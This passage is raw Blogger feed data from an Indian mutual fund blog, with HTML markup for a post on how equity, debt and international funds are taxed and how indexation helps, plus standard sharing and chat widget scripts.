style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003EMutual Fund investments are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan face=\"karla, \u0026quot;helvetica neue\u0026quot;, arial, helvetica, verdana, sans-serif\" style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cb style=\"color: #282828; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2023\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/5950905009265623411"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/5950905009265623411"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2023\/05\/quant-business-cycle-fund-nfo-launched.html","title":"Quant Business Cycle Fund NFO launched"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgImi4HQTiUKbPVH2KTqIAIQ0uh8GHdBQ18gqGogOAxUrFWzKXvL7L2CmbQMJXC6IUnnCN2fQHyJubOitgJQA-lFvT4ctqw0nWHy1OeobJVlmBjZWhYWSS-YVk0o1inOxORZq8Tb6F56ujUepmiDPQylpGdLpBmQAR6ndYhKHT-TzkGoYWJD0AFkI-x\/s72-c\/plan-g7343971d4_640.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-5479801637670490289"},"published":{"$t":"2023-01-31T12:34:00.001+05:30"},"updated":{"$t":"2023-01-31T12:38:26.045+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"best performing mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best sip plans"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund calculation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund rankings"}],"title":{"type":"text","$t":"How Indexation helps in Debt and International Mutual Funds"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhen you invest in mutual funds, you\nconsider various points like expected returns, goals, time horizon, etc. but\nunfortunately most investors do not take into consideration tax implication of\ntheir mutual funds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIt is important to do so since they affect the\noverall returns and other decisions like the structure of your portfolio and\nthe timing of your exit.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXw8qZIEUVG7pnLk3V2ecsZEntsOP6jcX_Wq0QnzbI8cY9L2pL59zJi1pxy0RPkrje-rGzQrE5V7z-1epO916_08DnBeC3APzJgdbBSvuimInNgBwB5seGvVrB_7_VITOfF2-xwgoHYFF7uuk_o1sJr798Iw40fuvSxNE3wYZqA3TruwPxIr1ucPQR\/s640\/calculator-g6e4e052c2_640.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"best mutual funds to invest\" border=\"0\" data-original-height=\"377\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXw8qZIEUVG7pnLk3V2ecsZEntsOP6jcX_Wq0QnzbI8cY9L2pL59zJi1pxy0RPkrje-rGzQrE5V7z-1epO916_08DnBeC3APzJgdbBSvuimInNgBwB5seGvVrB_7_VITOfF2-xwgoHYFF7uuk_o1sJr798Iw40fuvSxNE3wYZqA3TruwPxIr1ucPQR\/s16000\/calculator-g6e4e052c2_640.jpg\" title=\"indexation mutual funds\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EHow are mutual\nfunds taxed?\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMutual funds are taxed based on the asset\nclasses they invest in.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is one set of rules for equity mutual\nfunds and another for debt mutual funds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EFor the purpose of taxation, international\nmutual funds are considered as debt mutual funds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2020\/12\/elss-mutual-funds-explained.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read our complete report on ELSS funds and how they work\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #1f497d; mso-themecolor: text2;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EEquity mutual funds\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAn equity mutual fund is a fund that\ninvests primarily in shares of companies.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESince equity mutual funds carry the most\nrisk among all mutual funds, they also have the potential to generate the\nhighest returns.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EFor a fund to qualify as an equity mutual\nfund, it needs to invest 65% of its corpus in equities at all times.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EOnly tax saving mutual funds, also known as\nelss funds need to invest 80% of its corpus in equities at all times as opposed\nto 65% for other equity mutual funds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr 